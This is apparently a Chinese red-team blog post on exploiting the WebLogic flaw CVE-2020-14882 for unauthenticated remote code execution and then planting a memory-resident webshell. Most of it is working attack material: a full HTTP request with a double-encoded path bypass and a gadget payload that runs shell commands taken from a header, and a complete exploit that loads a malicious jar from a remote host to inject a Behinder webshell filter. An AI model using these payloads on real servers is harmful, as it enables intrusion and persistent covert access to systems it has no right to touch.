众所周知,CVE-2020-14882是一个未授权漏洞,攻击者可以利用该漏洞在受影响的 WebLogic Server 上执行任意代码。 网上公开的poc中既是通过非法字符绕过访问,然后通过Gadget调用命令执行。那么在实际应用场景和红队攻击中光执行命令是远远不够的,这时候如何通过未授权漏洞进一步利用部署内存马就显得尤为重要。
漏洞分析文章网上一大堆,就是二次编码问题,直接看网上公开的执行代码POC:
POST /console/images/%252e%252e/console.portal HTTP/1.1
Host: 192.168.137.129:7001
cmd: whoami
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.137.129:7001/console/login/LoginForm.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ADMINCONSOLESESSION=bVc4ldVQMjOVUU4Ch2gfrbdjJzOseetqLr98eCB-_a-1KoUGzBLm!2048667864; ADMINCONSOLESESSION=6KHjgTjHTJphTvmMmpSd6L1c1gmnwwD1nnjT2J5p6JrrhvxHjChb!355090686
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 1182
_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession('weblogic.work.WorkAdapter+adapter+%3d+((weblogic.work.ExecuteThread)Thread.currentThread()).getCurrentWork()%3b+java.lang.reflect.Field+field+%3d+adapter.getClass().getDeclaredField("connectionHandler")%3bfield.setAccessible(true)%3bObject+obj+%3d+field.get(adapter)%3bweblogic.servlet.internal.ServletRequestImpl+req+%3d+(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMethod("getServletRequest").invoke(obj)%3b+String+cmd+%3d+req.getHeader("cmd")%3bString[]+cmds+%3d+System.getProperty("os.name").toLowerCase().contains("window")+%3f+new+String[]{"cmd.exe",+"/c",+cmd}+%3a+new+String[]{"/bin/sh",+"-c",+cmd}%3bif(cmd+!%3d+null+){+String+result+%3d+new+java.util.Scanner(new+java.lang.ProcessBuilder(cmds).start().getInputStream()).useDelimiter("\\A").next()%3b+weblogic.servlet.internal.ServletResponseImpl+res+%3d+(weblogic.servlet.internal.ServletResponseImpl)req.getClass().getMethod("getResponse").invoke(req)%3b+res.getServletOutputStream().writeStream(new+weblogic.xml.util.StringInputStream(result))%3bres.getServletOutputStream().flush()%3bres.getWriter().write("")%3b}')
目前能回显的仅为Weblogic 12.2.1 及以上版本,因为10.3.6 并不存在该类 可以看出此版本是通过 com.tangosol.coherence.mvel2.sh.ShellSession这个gadget来执行任意代码。 那么就可以利用java.net.URLClassLoader来加载恶意类从而注入内存马 URLClassLoader是ClassLoader的一个实现类,它既能从本地加载二进制文件类,也可以从远程加载类。

Weblogic冰蝎内存马

com.tangosol.coherence.mvel2.sh.ShellSession("java.net.URLClassLoader u = new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL("http://192.168.86.5:6543/cc.jar")});u.loadClass("org.chabug.memshell.InjectFilterShell").newInstance(); u.close();");
完整Exp

GET /console/css/%25%32%65%25%32%65%25%32%66consolejndi.portal?test_handle=com.tangosol.coherence.mvel2.sh.ShellSession("java.net.URLClassLoader u = new java.net.URLClassLoader(new java.net.URL[]{new java.net.URL("http://192.168.86.5:6543/cc.jar")});u.loadClass("org.chabug.memshell.InjectFilterShell").newInstance(); u.close();"); HTTP/1.1
Host: 192.168.100.120:7001
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.198 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate1
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 0
注:默认版本的冰蝎不支持内存马
参考连接: